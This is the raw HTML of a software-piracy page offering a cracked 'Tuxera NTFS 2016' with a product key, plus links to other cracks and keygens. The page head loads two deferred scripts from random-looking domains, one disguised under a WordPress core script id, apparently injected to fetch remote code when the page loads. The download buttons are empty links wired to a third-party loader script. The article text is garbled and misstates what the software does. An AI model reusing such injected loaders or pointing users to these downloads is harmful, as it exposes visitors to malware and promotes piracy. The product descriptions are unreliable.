        .pace .pace-progress, .mobile-menu-wrapper, .owl-carousel .owl-nav > div, #top-navigation li:hover a, #header nav#top-navigation ul ul li, a#pull, .secondary-navigation, #move-to-top,.mts-subscribe input[type='submit'],input[type='submit'],#commentform input#submit,.contactform #submit,.pagination a,.fs-pagination a,.header-search .ajax-search-results-container,#load-posts a,#fs2_load_more_button,#wp-calendar td a,#wp-calendar caption,#wp-calendar #prev a:before,#wp-calendar #next a:before, .tagcloud a, #tags-tab-content a, #wp-calendar thead th.today, .slide-title, .slidertitle, #header nav#navigation ul ul li, .thecategory a, #wp-calendar td a:hover, #wp-calendar #today, .widget .wpt-pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a, .ajax-search-meta .results-link, .post-day .review-total-only, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .widget_product_search input[type='submit'] {background: #000000; color: #fff; }
        .header-search #s,nav a.toggle-mobile-menu, .tab_widget ul.wps_tabs li, .wpt_widget_content .tab_title.selected a, .widget_wp_review_tab .tab_title.selected a {background: #000000 !important;}
        #wp-calendar thead th.today { border-color: #000000; }
        a, a:hover,.title a:hover,.post-data .post-title a:hover,.post-title a:hover,.post-info a:hover,.entry-content a,.textwidget a,.reply a,.comm,.fn a,.comment-reply-link, .entry-content .singleleft a:hover, #footer-post-carousel .owl-nav div {color:#000000;}
        .post-box .review-total-only .review-result-wrapper .review-result i {color:#000000!important;}
        footer > .footer-carousel-wrap { background: #3498db; }
        
        .shareit { top: 373px; left: auto; z-index: 0; margin: 0 0 0 -110px; width: 100px; position: fixed; padding: 0; border:none; border-right: 0;}
        .share-item {margin: 2px;}
        
        .bypostauthor .fn:after { content: "Author"; position: absolute; left: 0px; top: 0px; padding: 0px 10px; background: #444; color: #FFF; border-radius: 3px; }
        
        
        
            
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://keydux.com/wp-content/themes/mts_best/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://keydux.com/wp-content/themes/mts_best/css/responsive.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://keydux.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1755651591" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://keydux.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" src="https://keydux.com/wp-content/themes/mts_best/js/customscript.js" id="customscript-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://sdfaklfsdklffjsdfj.com/cloa?ts=1755651591" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://keydux.com/wp-json/" /><link rel="alternate" type="application/json" href="https://keydux.com/wp-json/wp/v2/posts/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keydux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel='shortlink' href='https://keydux.com/?p=822' />
<link rel="alternate" type="application/json+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Ftuxera-ntfs-crack%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://keydux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeydux.com%2Ftuxera-ntfs-crack%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link href="//fonts.googleapis.com/css?family=Aldrich:normal|Roboto:normal|Roboto:700&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Aldrich', Helvetica, Arial, sans-serif; font-weight: normal; font-size: 34px; color: #dd3333;text-transform: uppercase; }
#navigation .menu li, #navigation .menu li a { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #ffffff; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.post-data .post-title a, #comments-tab-content a { font-family: 'Roboto'; font-weight: 700; font-size: 16px; color: #444444;text-transform: uppercase; }
.hentry .entry-title { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
.footer-widgets, #site-footer { font-family: 'Roboto'; font-weight: normal; font-size: 15px; color: #444444; }
h1 { font-family: 'Roboto'; font-weight: 700; font-size: 30px; color: #444444;text-transform: uppercase; }
h2 { font-family: 'Roboto'; font-weight: 700; font-size: 25px; color: #444444;text-transform: uppercase; }
h3 { font-family: 'Roboto'; font-weight: 700; font-size: 20px; color: #444444;text-transform: uppercase; }
h4 { font-family: 'Roboto'; font-weight: 700; font-size: 18px; color: #444444;text-transform: uppercase; }
h5 { font-family: 'Roboto'; font-weight: 700; font-size: 15px; color: #444444;text-transform: uppercase; }
h6 { font-family: 'Roboto'; font-weight: 700; font-size: 13px; color: #444444;text-transform: uppercase; }
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body id ="blog" class="post-template-default single single-post postid-822 single-format-standard main unselectable" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header id="site-header" role="banner" class="main-header" itemscope itemtype="http://schema.org/WPHeader">
			<div id="header">
				<div class="container">
					<div class="header-inner">
						<div class="logo-wrap">
																								<h2 id="logo" class="text-logo" itemprop="headline">
										<a href="https://keydux.com">Key Dux</a>
									</h2><!-- END #logo -->
																<div class="site-description">
									Download Your Needy Softwares Free								</div>
													</div>
											</div>
				</div><!--.container-->
				
															<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<div class="container clearfix">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
															<nav id="navigation" class="clearfix mobile-menu-wrapper">
																			<ul id="menu-main-menu-bar" class="menu clearfix"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://keydux.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://keydux.com/category/antivirus/">Antivirus</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://keydux.com/category/mac/">Mac</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://keydux.com/category/windows/">Windows</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://keydux.com/category/windows/designing/">Designing</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://keydux.com/category/windows/editors/">Editor&#8217;s</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://keydux.com/category/games/">Games</a></li>
<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &#038; Dektop recorders</a></li>
</ul>																	</nav>
													</div>
					</div>
				
			</div><!--#header-->
		</header>
		<div class="main-container">		<div id="page" class="single">
		<article class="article">
		<div id="content_box" >
							<div id="post-822" class="g post post-822 type-post status-publish format-standard has-post-thumbnail hentry category-mac category-tool category-windows has_thumb">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://keydux.com">Home</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/windows/" rel="v:url" property="v:title">Windows</a></div><div><i class="fa fa-caret-right"></i></div><div typeof="v:Breadcrumb"><a href="https://keydux.com/category/windows/tool/" rel="v:url" property="v:title">Tool</a></div><div><i class="fa fa-caret-right"></i></div><div><span>Tuxera NTFS Crack 2016</span></div></div>
																		<header>
							<h1 class="title single-title entry-title">Tuxera NTFS Crack 2016</h1>
										<div class="post-info">
                                <span class="thecategory"><a href="https://keydux.com/category/mac/" title="View all posts in Mac">Mac</a> <a href="https://keydux.com/category/windows/tool/" title="View all posts in Tool">Tool</a> <a href="https://keydux.com/category/windows/" title="View all posts in Windows">Windows</a></span>
                            <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>March 17, 2018</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/tuxera-ntfs-crack/#respond" itemprop="interactionCount">0</a></span>
                            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://keydux.com/author/musadiq/" title="Posts by Dux Key" rel="author">Dux Key</a></span></span>
                            <span class="thetags"></span>
                            			</div>
								</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
														
                            														<!--Ad Injection:top--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Download Setup</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h2 style="text-align: center;">Tuxera NTFS 2016 Crack + Product Key</h2>
<p>Tuxera NTFS Crack program founded in the year of 2008 especially for Mac operating system who allows you to download your Mac operating system all the type of drivers through this software who provides you also online &amp; also offline solution about your Mac drivers &amp; also allows you to download all the type of drivers.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-medium wp-image-823 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Tuxera NTFS Crack" width="300" height="300" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39-300x300.jpg 300w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39.jpg 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39-300x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="size-medium wp-image-823 aligncenter" src="https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39-300x300.jpg" alt="Tuxera NTFS Crack" width="300" height="300" srcset="https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39-300x300.jpg 300w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p>Tuxera NTFS Crack is a Mac operating system program who allows you to optimize and manage your operating system performance through this software. This program is fully NTFS supported program and also allows you to share your all the type of content from one device to another device through this program. This program also provides you NTFS-3g drivers for your Mac operating systems.</p>
<p style="text-align: center;"><img decoding="async" class=" wp-image-824 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20376%20217'%3E%3C/svg%3E" alt="Tuxera NTFS Crack" width="376" height="217" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-300x173.png 300w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-768x442.png 768w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-1024x590.png 1024w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack.png 1433w" data-lazy-sizes="(max-width: 376px) 100vw, 376px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-300x173.png" /><noscript><img decoding="async" class=" wp-image-824 aligncenter" src="https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-300x173.png" alt="Tuxera NTFS Crack" width="376" height="217" srcset="https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-300x173.png 300w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-768x442.png 768w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-1024x590.png 1024w, https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack.png 1433w" sizes="(max-width: 376px) 100vw, 376px" /></noscript></p>
<p>Tuxera NTFS Mac Software enables you to transfer your all the type of content and also enhanced your operating system file transferring and sharing speed. This program has very solid and strong framework. A user can use this program on mobiles, iOS smartphones, tablets and many other devices. This program keeps saves your time and provides you best features and tools. Try this <a href="https://keydux.com/ultraedit-crack/">UltraEdit Crack</a>.</p>
<h3>New Features Of Tuxera NTFS 2016 License Key</h3>
<ol>
<li>This program allows you to enhance your Mac operating system working.</li>
<li>This program enables you to remove unwanted files from your Mac Os.</li>
<li>This program also allows you to download your Mac Os drivers.</li>
<li>The latest version of this program is working amazingly.</li>
<li>This program is moderated only for Mac operating systems.</li>
</ol>
<h4>How Can You Tuxera NTFS 2016 Drivers Program Free Download?</h4>
<ul>
<li>Download your complete Mac o[erating system software.</li>
<li>After the process of downloading of this program.</li>
<li>Install your complete program on your OS.</li>
<li>When the process of installation of this program is done.</li>
<li>Run your installed program on your OS.</li>
<li>This program is working.</li>
<li>Hurrah.</li>
</ul>
           
            <div class="onp-locker-call" style="display: none;" data-lock-id="onpLock866034">
                <p> </p>
            </div>
         

        
<!--Ad Injection:bottom--><center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-12"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup & Crack</button><button  style="font-size: 19px;padding:16px">Crack Only</button></a><script type="rocketlazyloadscript" data-cfasync="false" async="" data-rocket-type="text/javascript" src="https://fgfieuhi.pro/?h=fa966489b06441c69c208ea8e3f57f50&user=12"></script></center><h4>Incoming search terms:</h4><ul><li>TUXERA 2016 product key</li></ul>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    $.post('https://keydux.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '822'});
});
});</script>														
							            <!-- Start Share Buttons -->
            <div class="shareit floating">
                                <!-- Facebook Share-->
                <span class="share-item facebooksharebtn">
                    <div class="fb-share-button" data-layout="button_count"></div>
                </span>
                            <!-- Facebook -->
                <span class="share-item facebookbtn">
                    <div id="fb-root"></div>
                    <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
                </span>
                            <!-- Twitter -->
                <span class="share-item twitterbtn">
                    <a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
                </span>
                            <!-- GPlus -->
                <span class="share-item gplusbtn">
                    <g:plusone size="medium"></g:plusone>
                </span>
                            <!-- Pinterest -->
                <span class="share-item pinbtn">
                    <a href="https://pinterest.com/pin/create/button/?url=https://keydux.com/tuxera-ntfs-crack/&media=https://keydux.com/wp-content/uploads/2018/03/Tuxera-NTFS-Crack-39.jpg&description=Tuxera NTFS Crack 2016" class="pin-it-button" count-layout="horizontal">Pin It</a>
                </span>
                        </div>
            <!-- end Share Buttons -->
        
                            						</div><!--.post-content box mark-links-->
					</div><!--.single_post-->
                    						<!-- Start Related Posts -->
						<div class="related-posts"><div class="postauthor-top"><h3>Related</h3></div><ul>							<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/playclaw-5-crack/" title="PlayClaw 5 Crack">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="PlayClaw 5 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/PlayClaw-5-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/PlayClaw-5-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/PlayClaw-5-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/PlayClaw-5-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="PlayClaw 5 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/PlayClaw-5-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/PlayClaw-5-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/playclaw-5-crack/" title="PlayClaw 5 Crack">PlayClaw 5 Crack</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">March 23, 2018</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/playclaw-5-crack/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/ms-office-2016-keygen/" title="MS Office 2016 Keygen Lifetime Product">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="MS Office 2016 Keygen" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen-300x300.jpg 300w, https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen.jpg 385w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="MS Office 2016 Keygen" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen-300x300.jpg 300w, https://keydux.com/wp-content/uploads/2018/02/MS-Office-2016-Keygen.jpg 385w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
											<div class="post-data-container">
												<div class="post-title">
													<a href="https://keydux.com/ms-office-2016-keygen/" title="MS Office 2016 Keygen Lifetime Product">MS Office 2016 Keygen Lifetime Product</a>
												</div>
												<div class="post-info">
													<span class="thetime updated">March 2, 2022</span>
													<span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://keydux.com/ms-office-2016-keygen/#respond">0</a></span>
												</div>
											</div>
										</div>
									</div>
								</div>
							</li>
														<li class="post-box horizontal-small">
								<div class="horizontal-container">
									<div class="horizontal-container-inner">
										<div class="post-img">
											<a rel="nofollow" href="https://keydux.com/pe-explorer-crack/" title="PE Explorer Crack v3.0 Portable 64-Bit Setup exe Download">
												<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="PE Explorer Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/PE-Explorer-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/04/PE-Explorer-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/PE-Explorer-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/PE-Explorer-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="PE Explorer Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/PE-Explorer-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/04/PE-Explorer-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
										</div>
										<div class="post-data">
